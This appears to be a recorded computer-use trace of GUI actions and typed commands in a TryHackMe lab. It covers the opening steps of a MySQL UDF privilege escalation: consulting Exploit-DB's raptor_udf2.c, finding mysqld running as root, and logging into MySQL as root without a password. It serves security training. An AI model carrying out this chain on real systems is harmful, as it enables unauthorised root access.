
- Open Exploit-DB's raptor_udf2.c in a new tab, read its usage notes, and return to TryHackMe
left_click_drag(177, 234, 340, 234)

left_click(231, 270)

right_click(629, 234)

scroll("down", 3)

mouse_move(422, 178)

scroll("down", 3)

left_click(166, 20)

- Change into ~/tools/mysql-udf, confirm raptor_udf2.c is listed, then clear and run ps
left_click(87, 496)

type("cd mysql-udf/")

type("ls")

type("clear")

type("ps")

- Filter ps aux output to find mysqld running with --user=root on port 3306
type("ps aux |")

type("grep r")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

- Log into MySQL as root without a password and list the databases
type("mysql")

type("-u")

type("roo")

key("enter")

type("sel")

type("show databases;")
